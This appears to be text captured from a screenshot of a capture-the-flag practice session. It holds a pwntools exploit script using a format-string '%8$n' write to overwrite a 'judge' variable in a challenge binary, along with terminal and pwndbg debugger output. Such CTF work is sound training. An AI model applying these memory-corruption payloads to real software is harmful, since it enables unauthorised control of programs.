 [*] Process './79' stopped with exit code -11 (SIGSEGV) (pid 8498)
fuck@123:~/桌面/71_p$ python 79.py
[*] '/home/fuck/桌面/71_p/79'
Arch:       amd64-64-little
RELRO:      Partial RELRO
Stack:      No canary found
NX:         NX enabled
PIE:        No PIE (0x400000)
Stripped:   No
[+] Starting local process './79' argv=[b'./79'] : pid 8570
[*] running in new terminal: ['/usr/bin/gdb', '-q', './79', '-p', '8570']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './79', '-p', '8570'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmp96_au
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0x11 bytes:
00000000  61 61 25 38  24 6e 41 41  5c 10 60 00  00 00 00 00  │aa%8│$nAA│\·`·│····│
00000010  0a                                                  │·│
00000011
[*] Switching to interactive mode
$
打开(O)
79.py
~/桌面/71_p
保存(S)
1 from pwn import*
2 context.os='linux'
3 context.arch='amd64'
4 context.log_level='debug'
5
6 elf = ELF('./79')
7
8 io = process('./79')
9 #io = remote('node5.buuoj.cn',28043)
10
11 def debug():
12     attach(io)
13     pause()
14
15 debug()
16
17 judge=0x60105c
18 payload = b"aa%8$nAA"+p64(judge)
19 io.sendline(payload)
20 io.interactive()
R12  0x7ffd274bae38 ◂— 0
R13  0x400607 (main) ◂— push rbp
R14  0
R15  0x7902e047d040 (_rtld_global) —▸ 0x7902e047e2e0 ◂— 0
RBP  0x7ffd274bad20 ◂— 0x5c41416e24382561 ('a%8$nAA\\')
*RSP  0x7ffd274bad10 ◂— 0x1000
*RIP  0x40063d (main+54) ◂— lea rax, [rbp - 1]
[ DISASM / x86-64 / set emulate on ]
0x7902e027f450 <fgets+208>    pop    rbp          RBP => 0x7ffd274bad20
0x7902e027f451 <fgets+209>    pop    r12          R12 => 0x7ffd274bae38
0x7902e027f453 <fgets+211>    pop    r13          R13 => 0x400607 (main)
0x7902e027f455 <fgets+213>    pop    r14          R14 => 0
0x7902e027f457 <fgets+215>    ret                                <main+54>
↓
► 0x40063d       <main+54>      lea    rax, [rbp - 1]     RAX => 0x7ffd274bad1f ◂— 0x41416e2438
0x400641       <main+58>      mov    rdi, rax           RDI => 0x7ffd274bad1f ◂— 0x41416e2438
0x400644       <main+61>      mov    eax, 0             EAX => 0
0x400649       <main+66>      call   printf@plt                  <printf@plt>
0x40064e       <main+71>      mov    edx, dword ptr [rip + 0x200a08]     EDX, [judge]
0x400654       <main+77>      mov    eax, dword ptr [rip + 0x200a02]     EAX, [judge]
[ STACK ]
00:0000│ rsp   0x7ffd274bad10 ◂— 0x1000
01:0008│ rax-7 0x7ffd274bad18 ◂— 0x6100000000400520
02:0010│ rbp   0x7ffd274bad20 ◂— 0x5c41416e24382561 ('a%8$nAA\\')
03:0018│+008   0x7ffd274bad28 ◂— 0xa00000000006010
04:0020│+010   0x7ffd274bad30 ◂— 0
... ↓          3 skipped
[ BACKTRACE ]
► 0         0x40063d main+54
1 0xa00000000006010 None
2              0x0 None
pwndbg> stack 0x20
00:0000│ rsp   0x7ffd274bad10 ◂— 0x1000
01:0008│ rax-7 0x7ffd274bad18 ◂— 0x6100000000400520
02:0010│ rbp   0x7ffd274bad20 ◂— 0x5c41416e24382561 ('a%8$nAA\\')
03:0018│+008   0x7ffd274bad28 ◂— 0xa00000000006010
04:0020│+010   0x7ffd274bad30 ◂— 0
... ↓          27 skipped
pwndbg>